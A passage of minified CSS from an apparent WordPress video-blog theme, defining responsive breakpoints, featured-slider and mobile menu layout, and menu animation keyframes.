!important;}.vlog-responsive-header .vlog-actions-button:nth-child(4){right:150px;}.vlog-responsive-header .vlog-actions-button:nth-child(4) .sub-menu{right:-150px !important;}.vlog-responsive-header .vlog-actions-button:nth-child(5){right:200px;}.vlog-responsive-header .vlog-actions-button:nth-child(5) .sub-menu{right:-200px !important;}.vlog-responsive-header .vlog-actions-button .vlog-custom-cart{padding-top:8px;}.vlog-action-login .sub-menu{padding:20px;}.vlog-action-login .sub-menu .btn-logout{margin-bottom:20px;}}@media (max-width:767px){#cancel-comment-reply-link,.comment-reply-link,.entry-meta .meta-item,.vlog-rm,html body{line-height:22px;}.vlog-bg.vlog-format-inplay,.vlog-copyright,.vlog-featured-info-2.vlog-pe-n,.vlog-featured-info-bg{text-align:center;}html body{font-size:14px;}.vlog-link-pages a{padding-top:9px;}.widget{margin:0 auto 24px;max-width:300px;}.vlog-top-bar{display:none;}.vlog-sidebar,.vlog-site-branding{display:inline-block;}.vlog-site-content{padding-top:0;margin-top:50px;}.vlog-all-link,.vlog-in-play.vlog-popup-on .vlog-site-content,.vlog-mod-actions,.vlog-mod-head{margin-top:0;}.vlog-popup-on .owl-carousel .owl-stage-outer,.vlog-popup-on .vlog-featured,.vlog-popup-on .vlog-featured-2{overflow:hidden;}.site-title,.site-title a{line-height:50px;}.site-title a{font-size:18px;}.vlog-mod-head{margin-bottom:10px;margin-top:0;}.vlog-sidebar{float:none;margin:0 auto 36px;clear:both;width:100%;}.vlog-content{width:100%;}.vlog-format-content{margin:0 0 24px;padding:24px 0;}.vlog-cover-bg,.vlog-featured-2 .vlog-featured-item{height:auto;}.vlog-featured-2 .vlog-format-content .vlog-format-loader{top:130px;}.vlog-featured-info{margin:0;padding:0;}.vlog-featured-info-bg{padding:18px;}.vlog-vcenter-actions.entry-actions{position:relative;top:0;right:0;display:block;clear:both;-webkit-transform:none;-ms-transform:none;transform:none;float:none;padding:0;}.vlog-featured-1 .action-item{padding:15px 0 0;}.vlog-cover:after,.vlog-cover:before{display:none;}.vlog-format-action.large{height:76px;width:76px;margin-left:-38px;padding:22px 0 0 7px;margin-top:-40px;}.vlog-format-action.large i{font-size:27px;}.owl-carousel .owl-item img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}.vlog-featured-slider .owl-next,.vlog-featured-slider .owl-prev{background:rgba(0,0,0,.6);line-height:38px;font-size:30px;top:229px;border-radius:50%;opacity:1;}.vlog-featured-slider .owl-next{right:15px;}.vlog-featured-slider .owl-prev{left:15px;}.vlog-featured-slider .owl-next .fa{margin-left:3px;}.vlog-featured-slider .owl-prev .fa{margin-right:3px;}.vlog-featured-slider.vlog-featured-1 .owl-next,.vlog-featured-slider.vlog-featured-1 .owl-prev{margin-top:-104px;}.action-item,.entry-actions{padding:0;}.entry-actions{height:auto;margin-top:5px;}.vlog-related-wrapper .vlog-module article:last-child,.vlog-sidebar,.widget{margin-bottom:18px;}.vlog-site-content .vlog-section:last-child{padding-bottom:18px;}p{margin:0 0 18px;}.vlog-lay-a .entry-image,.vlog-lay-b .entry-image,.vlog-lay-c .entry-image{margin-bottom:8px;}.vlog-lay-a .entry-meta,.vlog-lay-b .entry-meta,.vlog-lay-c .entry-meta{margin-bottom:5px;}.vlog-lay-e .entry-image img,.vlog-lay-f .entry-image img{width:100%;}.vlog-module article,.vlog-module article:last-child{margin-bottom:24px;}.vlog-lay-b .entry-image img,.vlog-lay-c .entry-image img,.vlog-lay-d .entry-image img,.vlog-lay-g .entry-image img{width:100%;}.vlog-featured-1 .vlog-cover-bg{height:250px !important;margin:0;}.vlog-cover{display:inline-table;position:absolute;top:0;left:0;width:100%;height:100%;}.vlog-fa-5-wrapper .fa-item:nth-of-type(2) .entry-meta,.vlog-fa-5-wrapper .fa-item:nth-of-type(2) .vlog-format-label,.vlog-fa-5-wrapper .fa-item:nth-of-type(3) .entry-meta,.vlog-fa-5-wrapper .fa-item:nth-of-type(3) .vlog-format-label,.vlog-fa-5-wrapper .fa-item:nth-of-type(4) .entry-meta,.vlog-fa-5-wrapper .fa-item:nth-of-type(4) .vlog-format-label,.vlog-fa-5-wrapper .fa-item:nth-of-type(5) .entry-meta,.vlog-fa-5-wrapper .fa-item:nth-of-type(5) .vlog-format-label,body .vlog-share-single .meks_ess span{display:none;}.vlog-featured,.vlog-featured-2,.vlog-featured-3,.vlog-featured-4,.vlog-featured-5,body .vlog-share-single .meks_ess{margin-bottom:18px;margin-top:0;}.vlog-format-content.vlog-popup{padding:0;max-width:100vw;max-height:100vh;}.vlog-featured-2+.vlog-bg{margin-top:-18px;padding-top:10px;}.vlog-featured-3 .vlog-cover-bg,.vlog-site-content .vlog-featured-3 .vlog-featured-item{height:250px;}.vlog-bg{margin-bottom:15px;}.comment-form-author,.comment-form-email,.comment-form-url{width:100%;padding:0;}.vlog-site-footer .widget-title{margin-bottom:10px;}#cancel-comment-reply-link,.comment-reply-link,.vlog-rm{margin-top:8px;}.vlog-module .lay-horizontal .entry-category{margin-top:0;}body .vlog-share-single .meks_ess a::before{margin-right:0;width:100%;background:0 0;}body .vlog-share-single .meks_ess a{width:auto !important;min-width:auto !important;}.vlog-comments{padding:18px 18px 0;margin-bottom:36px;}.vlog-author .vlog-rounded-photo{max-width:100px;margin-bottom:20px;}.vlog-comments .children{margin:0;}.vlog-copyright,.vlog-site-footer .widget:first-child{margin-top:24px;}.comment .comment-respond{padding:20px 0 0;}.vlog-copyright{height:auto;padding:20px 14px;}.vlog-site-footer .vlog-copyright p{line-height:18px;}.vlog-comments .comment-content,.vlog-comments .reply{margin-left:0;}.vlog_posts_widget .vlog-lay-g:last-child,.vlog_posts_widget .vlog-lay-h:last-child{margin-bottom:0;}.vlog-featured-4 .owl-stage{padding:10px 0;}.vlog-fa-5-wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;width:100%;}.vlog-featured-5 .vlog-fa-5-wrapper .fa-item{width:45.5%;height:auto;}.vlog-fa-5-wrapper .fa-item:nth-of-type(1){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:94%;margin:3% 3% 0;}.vlog-featured-5{margin-top:0;padding-bottom:0;padding-top:2px;}.vlog-fa-5-wrapper .fa-item:nth-of-type(2),.vlog-fa-5-wrapper .fa-item:nth-of-type(3),.vlog-fa-5-wrapper .fa-item:nth-of-type(4),.vlog-fa-5-wrapper .fa-item:nth-of-type(5){height:150px;margin:3% 3% 0 0;}.vlog-fa-5-wrapper .fa-item:nth-of-type(2) .fa-item-image,.vlog-fa-5-wrapper .fa-item:nth-of-type(3) .fa-item-image,.vlog-fa-5-wrapper .fa-item:nth-of-type(4) .fa-item-image,.vlog-fa-5-wrapper .fa-item:nth-of-type(5) .fa-item-image{position:absolute;top:0;left:0;height:100%;width:100%;}.vlog-fa-5-wrapper .fa-item:nth-of-type(2) .fa-item-image img,.vlog-fa-5-wrapper .fa-item:nth-of-type(3) .fa-item-image img,.vlog-fa-5-wrapper .fa-item:nth-of-type(4) .fa-item-image img,.vlog-fa-5-wrapper .fa-item:nth-of-type(5) .fa-item-image img{-o-object-fit:cover;object-fit:cover;height:100%;width:100%;}.vlog-fa-5-wrapper .fa-item:nth-of-type(2),.vlog-fa-5-wrapper .fa-item:nth-of-type(4){margin-left:3%;}.vlog-fa-5-wrapper .fa-item:nth-of-type(1) .fa-inner{bottom:20px;left:20px;}.fa-item .vlog-format-label.large{top:20px;left:20px;}.vlog-fa-5-wrapper .fa-item:nth-of-type(1) .entry-title{font-size:20px;line-height:26px;padding-right:20px;}.vlog-fa-5-wrapper .fa-item .entry-title{font-size:12px;line-height:16px;padding-right:10px;}.vlog-featured-5 .vlog-fa-5-wrapper{height:auto;padding-bottom:18px;max-width:550px;}.vlog-featured-4,.vlog-featured-5{height:auto !important;}.vlog-featured-4 .owl-item{opacity:.4;width:330px !important;}.vlog-featured-4 .owl-item.active.center{opacity:1;}.vlog-featured-4 .fa-item{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}.vlog-featured-4 .fa-inner{margin:20px;}.vlog-featured-4 .fa-inner .h1{font-size:16px;line-height:22px;}.vlog-featured-info-2 .h1{font-size:20px;line-height:28px;}.vlog-featured-info-3 .h1{font-size:18px;line-height:24px;}.vlog-featured-info-2 .entry-header{max-width:100%;margin:0 auto;width:100%;}.vlog-featured-info-2 .entry-actions{width:100%;display:block;}.vlog-featured-info-2 .vlog-fa-item{display:block;width:100%;float:none;clear:both;}.vlog-featured-info-2 .vlog-fa-item:last-child{margin-top:15px;}.vlog-format-inplay .vlog-pe-a.entry-actions{position:relative;top:10px;-webkit-transform:none;-ms-transform:none;transform:none;right:auto;margin:0 auto;float:none;}.action-item,.vlog-featured .action-item,.vlog-featured-info-2 .action-item,.vlog-format-inplay .action-item{width:90px;font-size:10px;}.vlog-single-content .action-item{padding:10px 0;}.vlog-featured-2 .vlog-featured-info-2 .entry-actions .action-item{padding:0;}.vlog-featured-info-2{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;top:270px;left:0;width:100%;}.vlog-featured-2 .vlog-cover-bg img{height:250px;}.vlog-featured-2 .owl-next,.vlog-featured-2 .owl-prev,.vlog-featured-2 .vlog-format-action.large,.vlog-featured-3 .owl-next,.vlog-featured-3 .owl-prev{top:130px;}.vlog-in-play .vlog-featured-slider.vlog-featured-2 .owl-next,.vlog-in-play .vlog-featured-slider.vlog-featured-2 .owl-prev{margin-top:0;}.vlog-featured-info-3{width:60%;}.vlog-featured-info-custom{width:100%;}.action-item i,.action-item.comments:before{font-size:24px;margin-bottom:3px;}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:10px;}body .h1,body h1{font-size:22px;line-height:30px;}body .h2,body h2{font-size:20px;line-height:26px;}body .h3,body .widget .vlog-lay-g .entry-title,body h3{font-size:18px;line-height:26px;}body .h4,body .vlog-mod-head .vlog-mod-title h4,body .vlog-mod-title .h4,body .vlog-mod-title h4,body .vlog-no-sid .vlog-lay-f .h5,body h4{font-size:16px;line-height:22px;}body .h5,body .vlog-lay-d .h5,body .vlog-lay-f .entry-title,body .vlog-lay-h .entry-title,body .vlog-no-sid .vlog-lay-d .h5,body .widget .widget-title,body h5{font-size:14px;line-height:20px;}body .h6,body .h7,body h6{font-size:13px;line-height:19px;}.module-series .vlog-lay-g .h6,.module-series .vlog-no-sid .vlog-lay-g .h6{font-size:16px;}.vlog-lay-a .entry-title{font-size:26px;margin-bottom:0;}.vlog-lay-c .entry-title{font-size:20px;line-height:28px;}.col-md-f6{width:50%;}.module-series .vlog-lay-g .entry-title{max-width:70%;margin:0 auto;}blockquote{margin:18px 0;padding:5px 18px;}.author .vlog-mod-desc,.entry-content-single,.vlog-author-box,.vlog-content .vlog-prev-next-nav{margin-bottom:18px;}.module-text{margin:0;}.vlog-bg{padding:0;}.vlog-site-footer .widget:last-child{margin-bottom:0;}.vlog-cover img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover;}.vlog-pagination{margin-top:0;margin-bottom:36px;}.widget .vlog-post .entry-image img{width:100%;}.gallery{margin:0 -9px;}.author .vlog-mod-desc,.single-format-image .vlog-single-entry-image,.vlog-author-box,.vlog-content .vlog-prev-next-nav,.vlog-mod-desc .vlog-search-form,.vlog-single-content .vlog-highlight{margin-bottom:18px;}.vlog-single-entry-image .vlog-cover{position:relative;}.vlog-mod-desc .vlog-search-form{padding:18px;}.author .vlog-mod-desc{padding:24px;}.vlog-mod-desc img{clear:both;}.vlog-mod-desc{margin-top:8px;}.entry-content-single ol,.entry-content-single ul,.mks_progress_bar,.vlog-page-title.entry-title,pre{margin-bottom:10px;}.mks_col,.mks_col .mks_one_half,.mks_col .mks_one_quarter,.mks_col .mks_one_third,.mks_col .mks_two_thirds{margin-bottom:0;}.entry-content-single input[type=submit].wpcf7-submit{margin-top:0;}.error404 .vlog-single-content .vlog-search-form{margin-bottom:30px;}.error404 .vlog-single-content .entry-image{margin-bottom:20px;}.dl-menuwrapper button.dl-trigger{top:-57px;}.vlog-responsive-header .col-sm-5{width:41%;}.vlog-responsive-header .col-sm-7{width:59%;}.vlog-responsive-header .entry-title a{line-height:20px;}.vlog-featured-4 .owl-next,.vlog-featured-4 .owl-prev{width:10%;}.vlog-featured-4 .owl-next .fa{margin-right:-20px;}.vlog-featured-4 .owl-prev .fa{margin-left:-20px;}.vlog-featured-1 .vlog-cover img,.vlog-featured-2 .vlog-cover img{width:100%;}.vlog-featured-1 .vlog-prev-next-cover-nav{display:none;}.col-lg-4 .vlog-format-action.small{-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);}.col-lg-4 .entry-image:hover .vlog-format-action{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.vlog-featured-item.audio .vlog-cover-bg,body .vlog-featured-2 .vlog-featured-item.audio{height:460px !important;}.vlog-format-inplay .vlog-pe-a.entry-actions{display:block;}div.mejs-container .mejs-controls{height:40px;padding:0 5px;}body .mejs-container .mejs-controls .mejs-button{margin:6px 0 0;height:34px;}body .mejs-container .mejs-controls .mejs-button.mejs-playpause-button{margin-left:0;margin-right:0;}div.mejs-container .mejs-controls .mejs-time{padding-top:16px;}div.mejs-controls div.mejs-time-rail{padding-top:11px;}body .mejs-container .mejs-controls .mejs-button button{-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7);}.vlog-responsive-header .vlog-actions-button .vlog-custom-cart{padding-top:13px;}.vlog-format-action.m-small{line-height:18px;}}@media (max-width:520px){.vlog-pagination .next,.vlog-pagination .prev{font-size:0;min-width:auto;text-align:center;}.vlog-pagination .next:after,.vlog-pagination .prev:before,.vlog-pagination .vlog-next a:after,.vlog-pagination .vlog-prev a:before{margin:0;}.vlog-prev-next-cover-nav{display:none;}.mks_tabs.vertical .mks_tabs_nav{width:100%;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right:1px solid;border-bottom:1px solid #fff;}.mks_tabs.vertical .mks_tab_nav_item{width:auto;border-bottom:1px solid;margin:0 8px -1px 0;min-height:39px;}.mks_tabs.vertical{padding:38px 0 0;}.gridlove-footer .widget.mks_ads_widget{margin-left:0;margin-right:0;}.col-md-f6{width:100%;}.vlog-bg-box{padding:18px;}.vlog-prev-next-nav .vlog-pn-link{font-size:12px;line-height:18px;}.vlog-post .entry-image:hover img{-webkit-transform:none;-ms-transform:none;transform:none;}}@media (max-width:500px){body .vlog-lay-e .entry-title,body .vlog-no-sid .vlog-lay-e .entry-title{font-size:18px;line-height:24px;margin-bottom:3px;}.module-series .entry-header{width:70%;}}@media (max-width:450px){.action-item,.vlog-featured .action-item,.vlog-featured-info-2 .action-item,.vlog-format-inplay .action-item{width:82px;}.vlog-featured-1 .entry-header,.vlog-featured-1 .vlog-featured-info .entry-header,.vlog-featured-1 .vlog-format-inplay .entry-header{max-width:100%;}.vlog-popup .vlog-popup-wrapper{max-width:90%;margin:initial;}.vlog-popup-wrapper,.vlog-responsive-header .vlog-menu-posts .vlog-lay-h{width:100%;}.vlog-featured-4 .owl-item,.vlog-featured-4 .owl-item.active.center{opacity:1;}.site-title a{font-size:14px;}.vlog-featured-4 .vlog-featured-slider-4 .owl-item{height:400px;}.vlog-featured-4 .owl-item.active.center{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}body .vlog-lay-a .entry-title,body .vlog-lay-b .entry-title,body .vlog-lay-c .entry-title,body .vlog-lay-e .entry-title,body .vlog-lay-g .entry-title,body .vlog-no-sid .vlog-lay-e .entry-title,body .vlog-no-sid .vlog-lay-g .entry-title{font-size:18px;line-height:24px;margin-bottom:3px;}.module-series .entry-header{width:90%;}}@media (max-width:1600px){.vlog-featured-2 .vlog-prev-next-cover-nav .vlog-next-link:hover a,.vlog-featured-2 .vlog-prev-next-cover-nav .vlog-prev-link:hover a{background:#000;}.vlog-featured-2 .vlog-prev-next-cover-nav.vlog-prev-next-nav i{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);font-size:32px;background:rgba(255,255,255,.3);padding:5px 0;height:45px;width:45px;top:0;text-align:center;}.vlog-featured-2 .vlog-prev-next-cover-nav .vlog-pn-ico span{display:none;}.vlog-featured-2 .vlog-prev-next-nav .vlog-pn-link{opacity:0;visibility:hidden;background:rgba(255,255,255,.3);height:45px;text-overflow:ellipsis;overflow:hidden;padding:6px 3px;font-size:12px;line-height:18px;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:none;}.vlog-featured-2 .vlog-prev-next-nav .vlog-prev-link .vlog-pn-link{margin-left:45px;}.vlog-featured-2 .vlog-prev-next-nav .vlog-next-link .vlog-pn-link{margin-right:45px;}.vlog-featured-2 .vlog-prev-next-nav .vlog-next-link:hover .vlog-pn-link,.vlog-featured-2 .vlog-prev-next-nav .vlog-prev-link:hover .vlog-pn-link{opacity:1;visibility:visible;display:block;}.vlog-featured-2 .vlog-prev-next-cover-nav .vlog-prev-link{left:0;}.vlog-featured-2 .vlog-prev-next-cover-nav .vlog-next-link{right:0;}.vlog-featured-2 .vlog-prev-next-cover-nav .vlog-pn-ico{opacity:1;}.vlog-featured-2 .vlog-prev-next-cover-nav .vlog-next-link:hover a .vlog-pn-ico,.vlog-featured-2 .vlog-prev-next-cover-nav .vlog-prev-link:hover a .vlog-pn-ico{color:#fff;}.vlog-featured-2 .vlog-prev-next-cover-nav .vlog-next-link a .vlog-pn-ico,.vlog-featured-2 .vlog-prev-next-cover-nav .vlog-prev-link a .vlog-pn-ico{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;}.vlog-featured-2 .vlog-prev-next-cover-nav .vlog-next-link,.vlog-featured-2 .vlog-prev-next-cover-nav .vlog-prev-link{width:215px;-webkit-transform:none;-ms-transform:none;transform:none;margin-top:-22px;}.vlog-featured-2 .vlog-prev-next-nav a i.fa-chevron-left:before{content:"";}.vlog-featured-2 .vlog-prev-next-nav a i.fa-chevron-right:before{content:"";}}@media (max-width:1562px){.inplay-mode-acitve .vlog-prev-next-cover-nav .vlog-next-link:hover a,.inplay-mode-acitve .vlog-prev-next-cover-nav .vlog-prev-link:hover a,.vlog-in-play .vlog-prev-next-cover-nav .vlog-next-link:hover a,.vlog-in-play .vlog-prev-next-cover-nav .vlog-prev-link:hover a{background:#000;}.inplay-mode-acitve .vlog-prev-next-cover-nav.vlog-prev-next-nav i,.vlog-in-play .vlog-prev-next-cover-nav.vlog-prev-next-nav i{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);font-size:32px;background:rgba(255,255,255,.3);padding:5px 0;height:45px;width:45px;top:0;text-align:center;}.inplay-mode-acitve .vlog-prev-next-cover-nav .vlog-pn-ico span,.vlog-in-play .vlog-prev-next-cover-nav .vlog-pn-ico span{display:none;}.inplay-mode-acitve .vlog-prev-next-nav .vlog-pn-link,.vlog-in-play .vlog-prev-next-nav .vlog-pn-link{opacity:0;visibility:hidden;background:rgba(255,255,255,.3);height:45px;text-overflow:ellipsis;overflow:hidden;padding:6px 3px;font-size:12px;line-height:18px;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:none;}.inplay-mode-acitve .vlog-prev-next-nav .vlog-prev-link .vlog-pn-link,.vlog-in-play .vlog-prev-next-nav .vlog-prev-link .vlog-pn-link{margin-left:45px;}.inplay-mode-acitve .vlog-prev-next-nav .vlog-next-link .vlog-pn-link,.vlog-in-play .vlog-prev-next-nav .vlog-next-link .vlog-pn-link{margin-right:45px;}.inplay-mode-acitve .vlog-prev-next-nav .vlog-next-link:hover .vlog-pn-link,.inplay-mode-acitve .vlog-prev-next-nav .vlog-prev-link:hover .vlog-pn-link,.vlog-in-play .vlog-prev-next-nav .vlog-next-link:hover .vlog-pn-link,.vlog-in-play .vlog-prev-next-nav .vlog-prev-link:hover .vlog-pn-link{opacity:1;visibility:visible;display:block;}.inplay-mode-acitve .vlog-prev-next-cover-nav .vlog-prev-link,.vlog-in-play .vlog-prev-next-cover-nav .vlog-prev-link{left:0;}.inplay-mode-acitve .vlog-prev-next-cover-nav .vlog-next-link,.vlog-in-play .vlog-prev-next-cover-nav .vlog-next-link{right:0;}.inplay-mode-acitve .vlog-prev-next-cover-nav .vlog-pn-ico,.vlog-in-play .vlog-prev-next-cover-nav .vlog-pn-ico{opacity:1;}.inplay-mode-acitve .vlog-prev-next-cover-nav .vlog-next-link:hover a .vlog-pn-ico,.inplay-mode-acitve .vlog-prev-next-cover-nav .vlog-prev-link:hover a .vlog-pn-ico,.vlog-in-play .vlog-prev-next-cover-nav .vlog-next-link:hover a .vlog-pn-ico,.vlog-in-play .vlog-prev-next-cover-nav .vlog-prev-link:hover a .vlog-pn-ico{color:#fff;}.inplay-mode-acitve .vlog-prev-next-cover-nav .vlog-next-link a .vlog-pn-ico,.inplay-mode-acitve .vlog-prev-next-cover-nav .vlog-prev-link a .vlog-pn-ico,.vlog-in-play .vlog-prev-next-cover-nav .vlog-next-link a .vlog-pn-ico,.vlog-in-play .vlog-prev-next-cover-nav .vlog-prev-link a .vlog-pn-ico{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;}.inplay-mode-acitve .vlog-prev-next-cover-nav .vlog-next-link,.inplay-mode-acitve .vlog-prev-next-cover-nav .vlog-prev-link,.vlog-in-play .vlog-prev-next-cover-nav .vlog-next-link,.vlog-in-play .vlog-prev-next-cover-nav .vlog-prev-link{width:215px;-webkit-transform:none;-ms-transform:none;transform:none;margin-top:-22px;}.inplay-mode-acitve .vlog-prev-next-nav a i.fa-chevron-left:before,.vlog-in-play .vlog-prev-next-nav a i.fa-chevron-left:before{content:"";}.inplay-mode-acitve .vlog-prev-next-nav a i.fa-chevron-right:before,.vlog-in-play .vlog-prev-next-nav a i.fa-chevron-right:before{content:"";}}@media (max-width:1240px){.vlog-popup-wrapper{max-width:622px;}.vlog-featured .wp-video-shortcode video,.vlog-featured video.wp-video-shortcode{max-width:100%;display:inline-block;height:350px;}body .vlog-featured .mejs-container{height:350px !important;position:relative;}body .vlog-featured .mejs-overlay{height:100% !important;width:100% !important;}}@media (max-width:1240px) and (min-width:1125px){.vlog-cover-bg,.vlog-featured-2 .vlog-featured-item,.vlog-featured-3 .vlog-featured-item{height:423px !important;}.vlog-popup-wrapper{margin-bottom:36px;}}@media (max-width:1125px){.vlog-popup-wrapper{max-width:622px;}.vlog-format-content{padding:0;margin-bottom:0;}}@media (max-width:991px){.vlog-popup-wrapper{max-width:622px;width:auto;}.vlog-format-inplay .entry-header{max-width:50%;}}@media (max-width:770px){.vlog-popup-wrapper{width:auto;max-width:444px;}.vlog-featured-info .entry-header,.vlog-format-inplay .entry-header{max-width:70%;}.vlog-author>div{text-align:center;display:block;clear:both;width:100%;}.dl-menuwrapper .dl-menu.dl-menuopen,.vlog-res-open .dl-menu{height:100%;overflow-y:auto;}.dl-menuwrapper .dl-menu.dl-menuopen,.vlog-res-open .dl-menu,.vlog-responsive-header .dl-menu.dl-subview li>.sub-menu{padding-bottom:100px !important;}.dl-menu.dl-subview li.dl-subview{height:100%;}.dl-menu.dl-subview.dl-menuopen li.dl-subview>.sub-menu{height:100%;position:relative;max-height:100%;overflow:scroll;}.vlog-featured .wp-video-shortcode video,.vlog-featured video.wp-video-shortcode{height:250px;}body .vlog-featured .mejs-container{height:250px !important;}}@media (max-width:440px){.vlog-format-content{padding:10px 0;}body .vlog-featured .mejs-container{margin-top:-15px;}body.vlog-in-play .vlog-featured-2 .vlog-cover-bg.audio{height:235px !important;}body .vlog-share-single .meks_ess a{margin-right:8px;}}@media (max-width:375px){.vlog-featured-1 .vlog-cover-bg{height:192px !important;margin:0;}.vlog-popup-wrapper{width:auto;max-width:304px;}.vlog-featured-slider.vlog-featured-1 .owl-next,.vlog-featured-slider.vlog-featured-1 .owl-prev{margin-top:-134px;}.vlog-featured .wp-video-shortcode video,.vlog-featured video.wp-video-shortcode{height:182px;}body .vlog-featured .mejs-container{height:182px !important;margin-top:-7px;}.audio .vlog-featured-2 .vlog-featured-item{height:460px;}}@media (max-width:320px){.vlog-featured-1 .vlog-cover-bg{height:192px !important;margin:0;}.vlog-featured-4 .owl-stage{padding:0;}.vlog-featured-slider.vlog-featured-1 .owl-next,.vlog-featured-slider.vlog-featured-1 .owl-prev{margin-top:-134px;}}@media (max-width:310px){.vlog-featured-1 .vlog-cover-bg{height:190px !important;margin:0;}}@media screen and (max-width:600px){.module-posts,.module-series,.vlog-module{max-width:100%;}}@media (max-width:767px){#vlog-cover-related .entry-image img{height:80px;width:auto;}}@media (max-width:1272px){.vlog-playlist{display:none;}.vlog-cover-playlist-active{width:100%;}.vlog-single-content .vlog-featured-item .entry-media.video{min-height:0;}}.dl-menuwrapper{width:100%;max-width:100%;z-index:99999;float:left;position:absolute;-webkit-perspective:1000px;perspective:1000px;-webkit-perspective-origin:50% 200%;perspective-origin:50% 200%;height:100%;top:70px;left:0;}.dl-menuwrapper li a.vlog-menu-forward{position:absolute;right:15px;top:4px;background:rgba(17,17,17,.1);z-index:99999;font-size:12px;line-height:22px;text-align:center;display:inline-block;height:32px;width:32px;padding:5px 10px;cursor:pointer;}a.vlog-menu-forward:after{content:"";}.dl-menuwrapper:first-child{margin-right:100px;}.dl-menuwrapper button{width:30px;font-size:25px;line-height:25px;display:block;padding:0;position:absolute;left:11px;top:-56px;color:#111;border:none;background:0 0;cursor:pointer;}.dl-menuwrapper li,.dl-menuwrapper li a{position:relative;-webkit-backface-visibility:hidden;}.dl-menuwrapper ul{padding:0;list-style:none;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}.dl-menuwrapper li{backface-visibility:hidden;}.dl-menuwrapper li a{display:block;width:80%;padding:6px 20px;font-size:13px;line-height:26px;outline:0;text-align:left;backface-visibility:hidden;}.dl-menuwrapper li.vlog-soc-responive-menu{margin-left:5px;}.dl-menuwrapper li.vlog-soc-responive-menu a{display:inline-block;width:auto;font-size:15px;padding:6px 15px;}.dl-menu.dl-subview li,.dl-menu.dl-subview li.dl-subview>a,.dl-menu.dl-subview li.dl-subviewopen>a,.dl-menuwrapper li .sub-menu{display:none;}.dl-menuwrapper li.dl-back>a{padding-left:30px;background:rgba(0,0,0,.1);width:100%;}.dl-menuwrapper li.dl-back:after{left:10px;color:rgba(212,204,198,.3);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}.dl-menuwrapper .dl-menu,.vlog-no-responsive-nav{margin:0;position:absolute;width:100%;opacity:0;pointer-events:none;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff;text-align:left;}.vlog-nav-toggle{pointer-events:auto;}.dl-menuwrapper .dl-menu.dl-menu-toggle{-webkit-transition:all .3s ease;transition:all .3s ease;}.dl-menuwrapper .dl-menu.dl-menuopen,.vlog-res-open .dl-menu,.vlog-res-open .vlog-no-responsive-nav{opacity:1;pointer-events:auto;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}.vlog-responsive-header{text-transform:uppercase;}.dl-menu.dl-subview li.dl-subview,.dl-menu.dl-subview li.dl-subview .sub-menu,.dl-menu.dl-subview li.dl-subviewopen,.dl-menu.dl-subview li.dl-subviewopen>.sub-menu,.dl-menu.dl-subview li.dl-subviewopen>.sub-menu>li,.no-js .dl-menuwrapper li .sub-menu{display:block;}.dl-menu.dl-subview li.dl-subviewopen>.sub-menu,.dl-menuwrapper li .sub-menu,.dl-menuwrapper>.sub-menu{position:absolute;width:100%;top:0;left:0;margin:0;text-align:left;padding:0;}.dl-menu.dl-animate-out-1{-webkit-animation:MenuAnimOut1 .4s;animation:MenuAnimOut1 .4s;}.dl-menu.dl-animate-out-2{-webkit-animation:MenuAnimOut2 .3s ease-in-out;animation:MenuAnimOut2 .3s ease-in-out;}.dl-menu.dl-animate-out-3{-webkit-animation:MenuAnimOut3 .4s ease;animation:MenuAnimOut3 .4s ease;}.dl-menu.dl-animate-out-4{-webkit-animation:MenuAnimOut4 .4s ease;animation:MenuAnimOut4 .4s ease;}.dl-menu.dl-animate-out-5{-webkit-animation:MenuAnimOut5 .4s ease;animation:MenuAnimOut5 .4s ease;}@-webkit-keyframes MenuAnimOut1{50%{-webkit-transform:translateZ(-250px) rotateY(30deg);}75%{-webkit-transform:translateZ(-372.5px) rotateY(15deg);opacity:.5;}100%{-webkit-transform:translateZ(-500px) rotateY(0);opacity:0;}}@-webkit-keyframes MenuAnimOut2{100%{-webkit-transform:translateX(-100%);opacity:0;}}@-webkit-keyframes MenuAnimOut3{100%{-webkit-transform:translateZ(300px);opacity:0;}}@-webkit-keyframes MenuAnimOut4{100%{-webkit-transform:translateZ(-300px);opacity:0;}}@-webkit-keyframes MenuAnimOut5{100%{-webkit-transform:translateY(40%);opacity:0;}}@keyframes MenuAnimOut1{50%{-webkit-transform:translateZ(-250px) rotateY(30deg);transform:translateZ(-250px) rotateY(30deg);}75%{-webkit-transform:translateZ(-372.5px) rotateY(15deg);transform:translateZ(-372.5px) rotateY(15deg);opacity:.5;}100%{-webkit-transform:translateZ(-500px) rotateY(0);transform:translateZ(-500px) rotateY(0);opacity:0;}}@keyframes MenuAnimOut2{100%{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0;}}@keyframes MenuAnimOut3{100%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0;}}@keyframes MenuAnimOut4{100%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0;}}@keyframes MenuAnimOut5{100%{-webkit-transform:translateY(40%);transform:translateY(40%);opacity:0;}}.dl-menu.dl-animate-in-1{-webkit-animation:MenuAnimIn1 .3s;animation:MenuAnimIn1 